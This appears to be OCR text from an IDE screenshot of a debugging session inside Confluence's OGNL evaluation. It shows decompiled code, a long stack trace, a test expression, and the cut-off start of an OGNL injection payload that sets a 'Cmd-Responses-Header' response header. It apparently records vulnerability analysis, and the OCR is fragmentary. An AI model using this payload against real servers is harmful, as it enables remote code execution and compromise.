 ConfluenceVelocityServlet.class Execute.class OgnlRuntime.class OgnlTool.class ognl/ASTMethod.class node/ASTMethod.class UnboxingMethod.class OgnlValueStack.class AS
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sour
28 try {
29 return Ognl.getValue(this.ognlUtil.compile(expr), context); expr: "@org.apache. struts2.ServletActionContext@getResponse().setHeader('Cm
Debug: 8.5.3Debug
Debugger Console
"http-nio-8090-exec-4 url: /t...,400 in group "main": RUNNING
this.ognlUtil.getValue("222*233", this.context, this.root) Java
getValue:537, Ognl (ognl)
getValue:687, Ognl (ognl)
getValue:662, Ognl (ognl)
findValue:48, OgnlTool (org.apache.struts2.views.jsp.ui)
invoke:-1, GeneratedMethodAccessor1162 (jdk.internal.reflect)
invoke:43, DelegatingMethodAccessorImpl (jdk.internal.reflect)
invoke:566, Method (java.lang.reflect)
invokeMethodInsideSandbox:1266, OgnlRuntime (ognl)
invokeMethod:1251, OgnlRuntime (ognl)
callAppropriateMethod:1969, OgnlRuntime (ognl)
callMethod:68, ObjectMethodAccessor (ognl)
callMethodWithDebugInfo:98, XWorkMethodAccessor (com.opensympho
callMethod:90, XWorkMethodAccessor (com.opensymphony.xwork2.ogn
callMethod:2045, OgnlRuntime (ognl)
getValueBody:97, ASTMethod (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValueBody:141, ASTChain (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValueBody:65, ASTAdd (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValueBody:94, ASTMethod (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValue:537, Ognl (ognl)
getValue:501, Ognl (ognl)
execute:523, OgnlUtil$2 (com.opensymphony.xwork2.ognl)
compileAndExecute:562, OgnlUtil (com.opensymphony.xwork2.ognl)
getValue:521, OgnlUtil (com.opensymphony.xwork2.ognl)
getValueUsingOgnl:297, OgnlValueStack (com.opensymphony.xwork2.og
tryFindValue:280, OgnlValueStack (com.opensymphony.xwork2.ognl)
tryFindValueWhenExpressionIsNotNull:262, OgnlValueStack (com.opens
findValue:242, OgnlValueStack (com.opensymphony.xwork2.ognl)
findValue:304, OgnlValueStack (com.opensymphony.xwork2.ognl)
invoke:-1, GeneratedMethodAccessor1124 (jdk.internal.reflect)
invoke:43, DelegatingMethodAccessorImpl (jdk.internal.reflect)
invoke:566, Method (java.lang.reflect)
this = {OgnlTool@66425}
p expr = "@org.apache. struts2.ServletActionContext@getResponse().setHeader('Cmd-Responses-Header',(new freemarker.template.
p context = {ArrayList@66427} size = 0
this.ognlUtil = {OgnlUtil@65499}
Project
Structure
Bookmarks
Structure
ookmarks